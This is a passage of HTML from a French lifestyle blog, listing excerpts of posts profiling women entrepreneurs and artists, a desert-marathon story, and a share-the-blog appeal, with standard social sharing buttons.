			<p>[dropcap custom_class= »normal »]La majorité d’entre nous pourrions inscrire dans la rubrique «Centres d’intérêts » de notre CV : art, peinture, sculpture, photo…[/dropcap]</p>
<p>Et puis, il y a ceux qui annoncent fièrement dans la rubrique « Hobby » : peinture,</p>
			
			</div>
						<div class="clear"></div>
				<div class="viewpost-button"><a class="button" href="https://touslesbonheurs.com/liliane-daninopeintre-sculpteur/"><span>Continuer la lecture...</span></a></div>
		<div class="clear"></div>
			</div>
			
							 
	</div>
	
	
	
	
</div></div>



<!-- Meta and share buttons -->

	<div class="meta-line">
	<div class="share-buttons">
	
<a class="hs-icon hs hs-facebook" onClick="window.open('http://www.facebook.com/sharer.php?u=https://touslesbonheurs.com/liliane-daninopeintre-sculpteur/','Facebook','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="http://www.facebook.com/sharer.php?u=https://touslesbonheurs.com/liliane-daninopeintre-sculpteur/"></a>
 
<a class="hs-icon hs hs-twitter" onClick="window.open('http://twitter.com/share?url=https://touslesbonheurs.com/liliane-daninopeintre-sculpteur/&amp;text=Liliane%20DANINOPeintre%20&#038;%20Sculpteur&amp;via=Sandra','Twitter share','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="http://twitter.com/share?url=https://touslesbonheurs.com/liliane-daninopeintre-sculpteur/&amp;text=Liliane%20DANINOPeintre%20&#038;%20Sculpteur&amp;via=Sandra"></a>
<a class="hs-icon hs hs-gplus" onClick="window.open('https://plus.google.com/share?url=https://touslesbonheurs.com/liliane-daninopeintre-sculpteur/','Google plus','width=585,height=666,left='+(screen.availWidth/2-292)+',top='+(screen.availHeight/2-333)+''); return false;" href="https://plus.google.com/share?url=https://touslesbonheurs.com/liliane-daninopeintre-sculpteur/"></a>
<a target="_blank" class="hs-icon hs hs-pinterest" href="http://pinterest.com/pin/create/button/?url=https://touslesbonheurs.com/liliane-daninopeintre-sculpteur/&amp;media=https://touslesbonheurs.com/wp-content/uploads/2018/05/IMG_3821.jpg&amp;description=Liliane%20DANINOPeintre%20&#038;%20Sculpteur" data-pin-do="buttonPin" data-pin-custom="true"></a>
<a class="hs-icon hs hs-mail" href="mailto:?subject=Liliane%20DANINOPeintre%20&#038;%20Sculpteur&amp;body=https://touslesbonheurs.com/liliane-daninopeintre-sculpteur/"></a>
</div><!-- //.share-buttons -->
	</div>

<!-- //Meta and share buttons -->
</article></div>
	 <div class="ajax-post-wrapper" >
  <article id="post-7123" class="post__holder post-7123 post type-post status-publish format-gallery has-post-thumbnail sticky hentry category-parcours-de-femmes tag-marathon-des-sables post_format-post-format-gallery">
<div class="ribbon-wrapper-featured hidden-phone"><div class="ribbon-featured">A la Une</div></div>	<div class="row">
	<div class="col-md-12">

		<header class="post-header">
						<h2 class="post-title"><a href="https://touslesbonheurs.com/histoire-dun-marathon-des-sables/" title="Permalink <h3>Histoire d&rsquo;un Marathon des Sables</h3><h4>Par Monika NICOLLE</h4>"><h3>Histoire d&rsquo;un Marathon des Sables</h3><h4>Par Monika NICOLLE</h4></a></h2>
							<div class="meta-space-top">
						<span class="vcard author Sandra">
		Par		<em class="fn"><a href="https://touslesbonheurs.com/author/sandra/" title="Articles par Sandra" rel="author" class="url">Sandra</a></em></span>
		<span class="posted-on"><i class="hs hs-calendar"></i> <span class="screen-reader-text">Posted on </span><a href="https://touslesbonheurs.com/histoire-dun-marathon-des-sables/" rel="bookmark"><time class="entry-date published" datetime="2018-03-25T18:20:33+02:00">mars 25, 2018</time><time class="updated" datetime="2018-03-26T00:56:23+02:00">mars 26, 2018</time></a></span>		<span class="post_category"><i class="hs hs-cloud"></i> Dans <a href="https://touslesbonheurs.com/category/parcours-de-femmes/" rel="category tag">Parcours de femmes</a></span>
				<span class="post-comments-footer"><i class="fa fa-comment-o"></i> <a href="https://touslesbonheurs.com/histoire-dun-marathon-des-sables/#respond" class="comments-link" >0</a></span>
	
													<span class="meta-space"><i class="hs hs-tag"></i> 
									<a href="https://touslesbonheurs.com/tag/marathon-des-sables/" rel="tag">Marathon des Sables</a>								</span>
										
	<span><a href="#" class="hercules-likes" id="hercules-likes-7123" title="Like this">22</a></span>	
</div>
</header>
						
	<!-- Post Content -->
	<div class="post_content">
					
		<!-- Grid -->
		
					<div id="justifiedgall_lkpvevkhyo" data-captions="true" data-rowheight="200" data-margins="10" data-randomize="false">
		
										
					<a title="Monika NICOLLE" href="https://touslesbonheurs.com/wp-content/uploads/2018/03/monika-001.jpg"><img src="https://touslesbonheurs.com/wp-content/uploads/2018/03/monika-001.jpg" width="427" height="640" alt="Monika NICOLLE"/></a>
										
					<a title="Histoire d&#039;un Marathon des Sables." href="https://touslesbonheurs.com/wp-content/uploads/2018/03/IMG_3700-002-1.jpg"><img src="https://touslesbonheurs.com/wp-content/uploads/2018/03/IMG_3700-002-1.jpg" width="422" height="640" alt="Histoire d&#039;un Marathon des Sables."/></a>
								</div>

				<!-- /Grid -->
				<div class="isopad">
				
			<div class="excerpt">
			
			<p>[dropcap custom_class= »normal »]Vous savez tous ce qu’est un marathon et bien entendu les médias sont là pour vous le rappeler dès qu’il s’agit de marathons tels que le marathon de Paris,</p>
			
			</div>
						<div class="clear"></div>
				<div class="viewpost-button"><a class="button" href="https://touslesbonheurs.com/histoire-dun-marathon-des-sables/"><span>Continuer la lecture...</span></a></div>
		<div class="clear"></div>
			</div>
			
							 
	</div>
	
	
	
	
</div></div>



<!-- Meta and share buttons -->

	<div class="meta-line">
	<div class="share-buttons">
	
<a class="hs-icon hs hs-facebook" onClick="window.open('http://www.facebook.com/sharer.php?u=https://touslesbonheurs.com/histoire-dun-marathon-des-sables/','Facebook','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="http://www.facebook.com/sharer.php?u=https://touslesbonheurs.com/histoire-dun-marathon-des-sables/"></a>
 
<a class="hs-icon hs hs-twitter" onClick="window.open('http://twitter.com/share?url=https://touslesbonheurs.com/histoire-dun-marathon-des-sables/&amp;text=Histoire%20d&rsquo;un%20Marathon%20des%20SablesPar%20Monika%20NICOLLE&amp;via=Sandra','Twitter share','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="http://twitter.com/share?url=https://touslesbonheurs.com/histoire-dun-marathon-des-sables/&amp;text=Histoire%20d&rsquo;un%20Marathon%20des%20SablesPar%20Monika%20NICOLLE&amp;via=Sandra"></a>
<a class="hs-icon hs hs-gplus" onClick="window.open('https://plus.google.com/share?url=https://touslesbonheurs.com/histoire-dun-marathon-des-sables/','Google plus','width=585,height=666,left='+(screen.availWidth/2-292)+',top='+(screen.availHeight/2-333)+''); return false;" href="https://plus.google.com/share?url=https://touslesbonheurs.com/histoire-dun-marathon-des-sables/"></a>
<a target="_blank" class="hs-icon hs hs-pinterest" href="http://pinterest.com/pin/create/button/?url=https://touslesbonheurs.com/histoire-dun-marathon-des-sables/&amp;media=https://touslesbonheurs.com/wp-content/uploads/2018/03/IMG_3700-002-1.jpg&amp;description=Histoire%20d&rsquo;un%20Marathon%20des%20SablesPar%20Monika%20NICOLLE" data-pin-do="buttonPin" data-pin-custom="true"></a>
<a class="hs-icon hs hs-mail" href="mailto:?subject=Histoire%20d&rsquo;un%20Marathon%20des%20SablesPar%20Monika%20NICOLLE&amp;body=https://touslesbonheurs.com/histoire-dun-marathon-des-sables/"></a>
</div><!-- //.share-buttons -->
	</div>

<!-- //Meta and share buttons -->
</article></div>
	 <div class="ajax-post-wrapper" >
  <article id="post-6558" class="post__holder post-6558 post type-post status-publish format-gallery has-post-thumbnail sticky hentry category-parcours-de-femmes tag-sabine-zarhi post_format-post-format-gallery">
<div class="ribbon-wrapper-featured hidden-phone"><div class="ribbon-featured">A la Une</div></div>	<div class="row">
	<div class="col-md-12">

		<header class="post-header">
						<h2 class="post-title"><a href="https://touslesbonheurs.com/sabine-zarhiquand-linspiration-dune-maman-donne-naissance-au-concept-babylange/" title="Permalink <h3>Sabine ZARHI</h3><h4>Quand l&rsquo;inspiration d&rsquo;une maman donne naissance au concept BABYLANGE</h4>"><h3>Sabine ZARHI</h3><h4>Quand l&rsquo;inspiration d&rsquo;une maman donne naissance au concept BABYLANGE</h4></a></h2>
							<div class="meta-space-top">
						<span class="vcard author Sandra">
		Par		<em class="fn"><a href="https://touslesbonheurs.com/author/sandra/" title="Articles par Sandra" rel="author" class="url">Sandra</a></em></span>
		<span class="posted-on"><i class="hs hs-calendar"></i> <span class="screen-reader-text">Posted on </span><a href="https://touslesbonheurs.com/sabine-zarhiquand-linspiration-dune-maman-donne-naissance-au-concept-babylange/" rel="bookmark"><time class="entry-date published" datetime="2017-06-28T15:22:05+02:00">juin 28, 2017</time><time class="updated" datetime="2022-03-12T18:04:44+01:00">mars 12, 2022</time></a></span>		<span class="post_category"><i class="hs hs-cloud"></i> Dans <a href="https://touslesbonheurs.com/category/parcours-de-femmes/" rel="category tag">Parcours de femmes</a></span>
				<span class="post-comments-footer"><i class="fa fa-comment-o"></i> <a href="https://touslesbonheurs.com/sabine-zarhiquand-linspiration-dune-maman-donne-naissance-au-concept-babylange/#respond" class="comments-link" >0</a></span>
	
													<span class="meta-space"><i class="hs hs-tag"></i> 
									<a href="https://touslesbonheurs.com/tag/sabine-zarhi/" rel="tag">Sabine ZARHI</a>								</span>
										
	<span><a href="#" class="hercules-likes" id="hercules-likes-6558" title="Like this">17</a></span>	
</div>
</header>
						
	<!-- Post Content -->
	<div class="post_content">
					
		<!-- Grid -->
		
					<div id="justifiedgall_cztzujocic" data-captions="true" data-rowheight="200" data-margins="10" data-randomize="false">
		
										
					<a title="Sabine Zarhi avec ses trois garçons." href="https://touslesbonheurs.com/wp-content/uploads/2017/06/sabine-3.jpg"><img src="https://touslesbonheurs.com/wp-content/uploads/2017/06/sabine-3-600x576.jpg" width="600" height="576" alt="Sabine Zarhi avec ses trois garçons."/></a>
										
					<a title="Logo BABYLANGE" href="https://touslesbonheurs.com/wp-content/uploads/2017/06/OK_SLID_06-001.jpg"><img src="https://touslesbonheurs.com/wp-content/uploads/2017/06/OK_SLID_06-001.jpg" width="579" height="226" alt="Logo BABYLANGE"/></a>
								</div>

				<!-- /Grid -->
				<div class="isopad">
				
			<div class="excerpt">
			
			<p>[dropcap custom_class= »normal »]Lorsque je suis venue à la rencontre de Sabine Zarhi, ma curiosité portait sur le concept très astucieux qu’elle a créé pour le confort des jeunes enfants et ce depuis maintenant plus de 3 ans.</p>
			
			</div>
						<div class="clear"></div>
				<div class="viewpost-button"><a class="button" href="https://touslesbonheurs.com/sabine-zarhiquand-linspiration-dune-maman-donne-naissance-au-concept-babylange/"><span>Continuer la lecture...</span></a></div>
		<div class="clear"></div>
			</div>
			
							 
	</div>
	
	
	
	
</div></div>



<!-- Meta and share buttons -->

	<div class="meta-line">
	<div class="share-buttons">
	
<a class="hs-icon hs hs-facebook" onClick="window.open('http://www.facebook.com/sharer.php?u=https://touslesbonheurs.com/sabine-zarhiquand-linspiration-dune-maman-donne-naissance-au-concept-babylange/','Facebook','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="http://www.facebook.com/sharer.php?u=https://touslesbonheurs.com/sabine-zarhiquand-linspiration-dune-maman-donne-naissance-au-concept-babylange/"></a>
 
<a class="hs-icon hs hs-twitter" onClick="window.open('http://twitter.com/share?url=https://touslesbonheurs.com/sabine-zarhiquand-linspiration-dune-maman-donne-naissance-au-concept-babylange/&amp;text=Sabine%20ZARHIQuand%20l&rsquo;inspiration%20d&rsquo;une%20maman%20donne%20naissance%20au%20concept%20BABYLANGE&amp;via=Sandra','Twitter share','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="http://twitter.com/share?url=https://touslesbonheurs.com/sabine-zarhiquand-linspiration-dune-maman-donne-naissance-au-concept-babylange/&amp;text=Sabine%20ZARHIQuand%20l&rsquo;inspiration%20d&rsquo;une%20maman%20donne%20naissance%20au%20concept%20BABYLANGE&amp;via=Sandra"></a>
<a class="hs-icon hs hs-gplus" onClick="window.open('https://plus.google.com/share?url=https://touslesbonheurs.com/sabine-zarhiquand-linspiration-dune-maman-donne-naissance-au-concept-babylange/','Google plus','width=585,height=666,left='+(screen.availWidth/2-292)+',top='+(screen.availHeight/2-333)+''); return false;" href="https://plus.google.com/share?url=https://touslesbonheurs.com/sabine-zarhiquand-linspiration-dune-maman-donne-naissance-au-concept-babylange/"></a>
<a target="_blank" class="hs-icon hs hs-pinterest" href="http://pinterest.com/pin/create/button/?url=https://touslesbonheurs.com/sabine-zarhiquand-linspiration-dune-maman-donne-naissance-au-concept-babylange/&amp;media=https://touslesbonheurs.com/wp-content/uploads/2017/06/sabine-3.jpg&amp;description=Sabine%20ZARHIQuand%20l&rsquo;inspiration%20d&rsquo;une%20maman%20donne%20naissance%20au%20concept%20BABYLANGE" data-pin-do="buttonPin" data-pin-custom="true"></a>
<a class="hs-icon hs hs-mail" href="mailto:?subject=Sabine%20ZARHIQuand%20l&rsquo;inspiration%20d&rsquo;une%20maman%20donne%20naissance%20au%20concept%20BABYLANGE&amp;body=https://touslesbonheurs.com/sabine-zarhiquand-linspiration-dune-maman-donne-naissance-au-concept-babylange/"></a>
</div><!-- //.share-buttons -->
	</div>

<!-- //Meta and share buttons -->
</article></div>
	 <div class="ajax-post-wrapper" >
  <article id="post-6415" class="post__holder post-6415 post type-post status-publish format-gallery has-post-thumbnail sticky hentry category-parcours-de-femmes tag-le-conseil-en-image post_format-post-format-gallery">
<div class="ribbon-wrapper-featured hidden-phone"><div class="ribbon-featured">A la Une</div></div>	<div class="row">
	<div class="col-md-12">

		<header class="post-header">
						<h2 class="post-title"><a href="https://touslesbonheurs.com/executive-studiole-conseil-en-image-concu-par-rezlaine-zaher/" title="Permalink <h3>EXECUTIVE STUDIO</h3><h4>Le conseil en image conçu par Rezlaine ZAHER</h4>"><h3>EXECUTIVE STUDIO</h3><h4>Le conseil en image conçu par Rezlaine ZAHER</h4></a></h2>
							<div class="meta-space-top">
						<span class="vcard author Sandra">
		Par		<em class="fn"><a href="https://touslesbonheurs.com/author/sandra/" title="Articles par Sandra" rel="author" class="url">Sandra</a></em></span>
		<span class="posted-on"><i class="hs hs-calendar"></i> <span class="screen-reader-text">Posted on </span><a href="https://touslesbonheurs.com/executive-studiole-conseil-en-image-concu-par-rezlaine-zaher/" rel="bookmark"><time class="entry-date published" datetime="2017-05-18T00:13:35+02:00">mai 18, 2017</time><time class="updated" datetime="2022-03-12T17:54:19+01:00">mars 12, 2022</time></a></span>		<span class="post_category"><i class="hs hs-cloud"></i> Dans <a href="https://touslesbonheurs.com/category/parcours-de-femmes/" rel="category tag">Parcours de femmes</a></span>
				<span class="post-comments-footer"><i class="fa fa-comment-o"></i> <a href="https://touslesbonheurs.com/executive-studiole-conseil-en-image-concu-par-rezlaine-zaher/#respond" class="comments-link" >0</a></span>
	
													<span class="meta-space"><i class="hs hs-tag"></i> 
									<a href="https://touslesbonheurs.com/tag/le-conseil-en-image/" rel="tag">Le Conseil en Image</a>								</span>
										
	<span><a href="#" class="hercules-likes" id="hercules-likes-6415" title="Like this">17</a></span>	
</div>
</header>
						
	<!-- Post Content -->
	<div class="post_content">
					
		<!-- Grid -->
		
					<div id="justifiedgall_peypcrnlnw" data-captions="true" data-rowheight="200" data-margins="10" data-randomize="false">
		
										
					<a title="Rezlaine Zaher" href="https://touslesbonheurs.com/wp-content/uploads/2017/05/IMG_3591-001.jpg"><img src="https://touslesbonheurs.com/wp-content/uploads/2017/05/IMG_3591-001-600x458.jpg" width="600" height="458" alt="Rezlaine Zaher"/></a>
										
					<a title="Logo EXECUTIVE STUDIO" href="https://touslesbonheurs.com/wp-content/uploads/2017/05/logo-executive.jpg"><img src="https://touslesbonheurs.com/wp-content/uploads/2017/05/logo-executive-600x424.jpg" width="600" height="424" alt="Logo EXECUTIVE STUDIO"/></a>
								</div>

				<!-- /Grid -->
				<div class="isopad">
				
			<div class="excerpt">
			
			<p>[dropcap custom_class= »normal »]Je participe une fois par mois à un afterwork « TALENTISSIMES » au sein duquel j’ai le plaisir de retrouver des personnes aux différents parcours. A chaque rencontre,</p>
			
			</div>
						<div class="clear"></div>
				<div class="viewpost-button"><a class="button" href="https://touslesbonheurs.com/executive-studiole-conseil-en-image-concu-par-rezlaine-zaher/"><span>Continuer la lecture...</span></a></div>
		<div class="clear"></div>
			</div>
			
							 
	</div>
	
	
	
	
</div></div>



<!-- Meta and share buttons -->

	<div class="meta-line">
	<div class="share-buttons">
	
<a class="hs-icon hs hs-facebook" onClick="window.open('http://www.facebook.com/sharer.php?u=https://touslesbonheurs.com/executive-studiole-conseil-en-image-concu-par-rezlaine-zaher/','Facebook','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="http://www.facebook.com/sharer.php?u=https://touslesbonheurs.com/executive-studiole-conseil-en-image-concu-par-rezlaine-zaher/"></a>
 
<a class="hs-icon hs hs-twitter" onClick="window.open('http://twitter.com/share?url=https://touslesbonheurs.com/executive-studiole-conseil-en-image-concu-par-rezlaine-zaher/&amp;text=EXECUTIVE%20STUDIOLe%20conseil%20en%20image%20conçu%20par%20Rezlaine%20ZAHER&amp;via=Sandra','Twitter share','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="http://twitter.com/share?url=https://touslesbonheurs.com/executive-studiole-conseil-en-image-concu-par-rezlaine-zaher/&amp;text=EXECUTIVE%20STUDIOLe%20conseil%20en%20image%20conçu%20par%20Rezlaine%20ZAHER&amp;via=Sandra"></a>
<a class="hs-icon hs hs-gplus" onClick="window.open('https://plus.google.com/share?url=https://touslesbonheurs.com/executive-studiole-conseil-en-image-concu-par-rezlaine-zaher/','Google plus','width=585,height=666,left='+(screen.availWidth/2-292)+',top='+(screen.availHeight/2-333)+''); return false;" href="https://plus.google.com/share?url=https://touslesbonheurs.com/executive-studiole-conseil-en-image-concu-par-rezlaine-zaher/"></a>
<a target="_blank" class="hs-icon hs hs-pinterest" href="http://pinterest.com/pin/create/button/?url=https://touslesbonheurs.com/executive-studiole-conseil-en-image-concu-par-rezlaine-zaher/&amp;media=https://touslesbonheurs.com/wp-content/uploads/2017/05/IMG_3591-001.jpg&amp;description=EXECUTIVE%20STUDIOLe%20conseil%20en%20image%20conçu%20par%20Rezlaine%20ZAHER" data-pin-do="buttonPin" data-pin-custom="true"></a>
<a class="hs-icon hs hs-mail" href="mailto:?subject=EXECUTIVE%20STUDIOLe%20conseil%20en%20image%20conçu%20par%20Rezlaine%20ZAHER&amp;body=https://touslesbonheurs.com/executive-studiole-conseil-en-image-concu-par-rezlaine-zaher/"></a>
</div><!-- //.share-buttons -->
	</div>

<!-- //Meta and share buttons -->
</article></div>
	 <div class="ajax-post-wrapper" >
  <article id="post-6032" class="post__holder post-6032 post type-post status-publish format-gallery has-post-thumbnail sticky hentry category-parcours-de-femmes tag-bijoux post_format-post-format-gallery">
<div class="ribbon-wrapper-featured hidden-phone"><div class="ribbon-featured">A la Une</div></div>	<div class="row">
	<div class="col-md-12">

		<header class="post-header">
						<h2 class="post-title"><a href="https://touslesbonheurs.com/nathalie-askayocreatrice-des-bijoux-ley-nat/" title="Permalink <h3><b>Nathalie ASKAYO</b></h3><h4>Créatrice des bijoux LEY NAT</h4>"><h3><b>Nathalie ASKAYO</b></h3><h4>Créatrice des bijoux LEY NAT</h4></a></h2>
							<div class="meta-space-top">
						<span class="vcard author Sandra">
		Par		<em class="fn"><a href="https://touslesbonheurs.com/author/sandra/" title="Articles par Sandra" rel="author" class="url">Sandra</a></em></span>
		<span class="posted-on"><i class="hs hs-calendar"></i> <span class="screen-reader-text">Posted on </span><a href="https://touslesbonheurs.com/nathalie-askayocreatrice-des-bijoux-ley-nat/" rel="bookmark"><time class="entry-date published" datetime="2017-03-24T23:50:51+01:00">mars 24, 2017</time><time class="updated" datetime="2022-03-12T17:56:59+01:00">mars 12, 2022</time></a></span>		<span class="post_category"><i class="hs hs-cloud"></i> Dans <a href="https://touslesbonheurs.com/category/parcours-de-femmes/" rel="category tag">Parcours de femmes</a></span>
				<span class="post-comments-footer"><i class="fa fa-comment-o"></i> <a href="https://touslesbonheurs.com/nathalie-askayocreatrice-des-bijoux-ley-nat/#respond" class="comments-link" >0</a></span>
	
													<span class="meta-space"><i class="hs hs-tag"></i> 
									<a href="https://touslesbonheurs.com/tag/bijoux/" rel="tag">Bijoux</a>								</span>
										
	<span><a href="#" class="hercules-likes" id="hercules-likes-6032" title="Like this">21</a></span>	
</div>
</header>
						
	<!-- Post Content -->
	<div class="post_content">
					
		<!-- Grid -->
		
					<div id="justifiedgall_didwshkhlk" data-captions="true" data-rowheight="200" data-margins="10" data-randomize="false">
		
										
					<a title="" href="https://touslesbonheurs.com/wp-content/uploads/2017/03/IMG_3421.jpg"><img src="https://touslesbonheurs.com/wp-content/uploads/2017/03/IMG_3421-600x399.jpg" width="600" height="399" alt=""/></a>
										
					<a title="Bijoux LEY NAT" href="https://touslesbonheurs.com/wp-content/uploads/2017/03/IMG_7534-001.jpg"><img src="https://touslesbonheurs.com/wp-content/uploads/2017/03/IMG_7534-001-600x600.jpg" width="600" height="600" alt="Bijoux LEY NAT"/></a>
								</div>

				<!-- /Grid -->
				<div class="isopad">
				
			<div class="excerpt">
			
			<p>[dropcap custom_class= »normal »]Nous avons tous eu des rêves de jeunesse qui nous propulsaient dans le futur avec une vision de ce que nous serions plus tard ou de ce que nous ferions de nos vies.</p>
			
			</div>
						<div class="clear"></div>
				<div class="viewpost-button"><a class="button" href="https://touslesbonheurs.com/nathalie-askayocreatrice-des-bijoux-ley-nat/"><span>Continuer la lecture...</span></a></div>
		<div class="clear"></div>
			</div>
			
							 
	</div>
	
	
	
	
</div></div>



<!-- Meta and share buttons -->

	<div class="meta-line">
	<div class="share-buttons">
	
<a class="hs-icon hs hs-facebook" onClick="window.open('http://www.facebook.com/sharer.php?u=https://touslesbonheurs.com/nathalie-askayocreatrice-des-bijoux-ley-nat/','Facebook','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="http://www.facebook.com/sharer.php?u=https://touslesbonheurs.com/nathalie-askayocreatrice-des-bijoux-ley-nat/"></a>
 
<a class="hs-icon hs hs-twitter" onClick="window.open('http://twitter.com/share?url=https://touslesbonheurs.com/nathalie-askayocreatrice-des-bijoux-ley-nat/&amp;text=Nathalie%20ASKAYOCréatrice%20des%20bijoux%20LEY%20NAT&amp;via=Sandra','Twitter share','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="http://twitter.com/share?url=https://touslesbonheurs.com/nathalie-askayocreatrice-des-bijoux-ley-nat/&amp;text=Nathalie%20ASKAYOCréatrice%20des%20bijoux%20LEY%20NAT&amp;via=Sandra"></a>
<a class="hs-icon hs hs-gplus" onClick="window.open('https://plus.google.com/share?url=https://touslesbonheurs.com/nathalie-askayocreatrice-des-bijoux-ley-nat/','Google plus','width=585,height=666,left='+(screen.availWidth/2-292)+',top='+(screen.availHeight/2-333)+''); return false;" href="https://plus.google.com/share?url=https://touslesbonheurs.com/nathalie-askayocreatrice-des-bijoux-ley-nat/"></a>
<a target="_blank" class="hs-icon hs hs-pinterest" href="http://pinterest.com/pin/create/button/?url=https://touslesbonheurs.com/nathalie-askayocreatrice-des-bijoux-ley-nat/&amp;media=https://touslesbonheurs.com/wp-content/uploads/2017/03/IMG_7534-001.jpg&amp;description=Nathalie%20ASKAYOCréatrice%20des%20bijoux%20LEY%20NAT" data-pin-do="buttonPin" data-pin-custom="true"></a>
<a class="hs-icon hs hs-mail" href="mailto:?subject=Nathalie%20ASKAYOCréatrice%20des%20bijoux%20LEY%20NAT&amp;body=https://touslesbonheurs.com/nathalie-askayocreatrice-des-bijoux-ley-nat/"></a>
</div><!-- //.share-buttons -->
	</div>

<!-- //Meta and share buttons -->
</article></div>
	 <div class="ajax-post-wrapper" >
  <article id="post-5219" class="post__holder post-5219 post type-post status-publish format-standard sticky hentry category-lifestyle">
<div class="ribbon-wrapper-featured hidden-phone"><div class="ribbon-featured">A la Une</div></div>	<div class="row">
	<div class="col-md-12">

		<header class="post-header">
						<h2 class="post-title"><a href="https://touslesbonheurs.com/partage/" title="Permalink Parce que les bonheurs de la vie se partagent aussi entre copines, partagez ce Blog avec vos amies !">Parce que les bonheurs de la vie se partagent aussi entre copines, partagez ce Blog avec vos amies !</a></h2>
							<div class="meta-space-top">
						<span class="vcard author Sandra">
		Par		<em class="fn"><a href="https://touslesbonheurs.com/author/sandra/" title="Articles par Sandra" rel="author" class="url">Sandra</a></em></span>
		<span class="posted-on"><i class="hs hs-calendar"></i> <span class="screen-reader-text">Posted on </span><a href="https://touslesbonheurs.com/partage/" rel="bookmark"><time class="entry-date published" datetime="2017-03-01T11:54:50+01:00">mars 1, 2017</time><time class="updated" datetime="2018-02-13T15:41:02+01:00">février 13, 2018</time></a></span>		<span class="post_category"><i class="hs hs-cloud"></i> Dans <a href="https://touslesbonheurs.com/category/lifestyle/" rel="category tag">Lifestyle</a></span>
					
													<span class="meta-space"><i class="hs hs-tag"></i> 
									Aucun Tags								</span>
										
	<span><a href="#" class="hercules-likes" id="hercules-likes-5219" title="Like this">16</a></span>	
</div>
</header>
						
	<!-- Post Content -->
	<div class="post_content">
					


				<div class="isopad">
				
			<div class="excerpt">
			
			<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5096" src="https://www.touslesbonheurs.com/wp-content/uploads/2016/11/3femmes-1.jpg" alt="3femmes" width="900" height="900" srcset="https://touslesbonheurs.com/wp-content/uploads/2016/11/3femmes-1.jpg 900w, https://touslesbonheurs.com/wp-content/uploads/2016/11/3femmes-1-150x150.jpg 150w, https://touslesbonheurs.com/wp-content/uploads/2016/11/3femmes-1-300x300.jpg 300w, https://touslesbonheurs.com/wp-content/uploads/2016/11/3femmes-1-768x768.jpg 768w, https://touslesbonheurs.com/wp-content/uploads/2016/11/3femmes-1-715x715.jpg 715w, https://touslesbonheurs.com/wp-content/uploads/2016/11/3femmes-1-483x483.jpg 483w, https://touslesbonheurs.com/wp-content/uploads/2016/11/3femmes-1-360x360.jpg 360w, https://touslesbonheurs.com/wp-content/uploads/2016/11/3femmes-1-600x600.jpg 600w, https://touslesbonheurs.com/wp-content/uploads/2016/11/3femmes-1-263x263.jpg 263w" sizes="auto, (max-width: 900px) 100vw, 900px" /></p>
			
			</div>
						<div class="clear"></div>
				<div class="viewpost-button"><a class="button" href="https://touslesbonheurs.com/partage/"><span>Continuer la lecture...</span></a></div>
		<div class="clear"></div>
			</div>
			
							 
	</div>
	
	
	
	
</div></div>



<!-- Meta and share buttons -->

	<div class="meta-line">
	<div class="share-buttons">
	
<a class="hs-icon hs hs-facebook" onClick="window.open('http://www.facebook.com/sharer.php?u=https://touslesbonheurs.com/partage/','Facebook','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="http://www.facebook.com/sharer.php?u=https://touslesbonheurs.com/partage/"></a>
 
<a class="hs-icon hs hs-twitter" onClick="window.open('http://twitter.com/share?url=https://touslesbonheurs.com/partage/&amp;text=Parce%20que%20les%20bonheurs%20de%20la%20vie%20se%20partagent%20aussi%20entre%20copines,%20partagez%20ce%20Blog%20avec%20vos%20amies%20!&amp;via=Sandra','Twitter share','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="http://twitter.com/share?url=https://touslesbonheurs.com/partage/&amp;text=Parce%20que%20les%20bonheurs%20de%20la%20vie%20se%20partagent%20aussi%20entre%20copines,%20partagez%20ce%20Blog%20avec%20vos%20amies%20!&amp;via=Sandra"></a>
<a class="hs-icon hs hs-gplus" onClick="window.open('https://plus.google.com/share?url=https://touslesbonheurs.com/partage/','Google plus','width=585,height=666,left='+(screen.availWidth/2-292)+',top='+(screen.availHeight/2-333)+''); return false;" href="https://plus.google.com/share?url=https://touslesbonheurs.com/partage/"></a>
<a target="_blank" class="hs-icon hs hs-pinterest" href="http://pinterest.com/pin/create/button/?url=https://touslesbonheurs.com/partage/&amp;media=&amp;description=Parce%20que%20les%20bonheurs%20de%20la%20vie%20se%20partagent%20aussi%20entre%20copines,%20partagez%20ce%20Blog%20avec%20vos%20amies%20!" data-pin-do="buttonPin" data-pin-custom="true"></a>
<a class="hs-icon hs hs-mail" href="mailto:?subject=Parce%20que%20les%20bonheurs%20de%20la%20vie%20se%20partagent%20aussi%20entre%20copines,%20partagez%20ce%20Blog%20avec%20vos%20amies%20!&amp;body=https://touslesbonheurs.com/partage/"></a>
</div><!-- //.share-buttons -->
	</div>

<!-- //Meta and share buttons -->
</article></div>
	 <div class="ajax-post-wrapper" >
  <article id="post-7231" class="post__holder post-7231 post type-post status-publish format-image has-post-thumbnail hentry category-infos-en-vrac tag-cocon post_format-post-format-image">
<div class="post-formats hidden-phone"><i class="fa fa-picture-o"></i></div>	<div class="row">
	<div class="col-md-12">

		<header class="post-header">
						<h2 class="post-title"><a href="https://touslesbonheurs.com/cocon-restez-chez-vous/" title="Permalink <h2><b>COCON</b></h2><h3>RESTEZ CHEZ VOUS</h3>"><h2><b>COCON</b></h2><h3>RESTEZ CHEZ VOUS</h3></a></h2>
							<div class="meta-space-top">
						<span class="vcard author Sandra">
		Par		<em class="fn"><a href="https://touslesbonheurs.com/author/sandra/" title="Articles par Sandra" rel="author" class="url">Sandra</a></em></span>
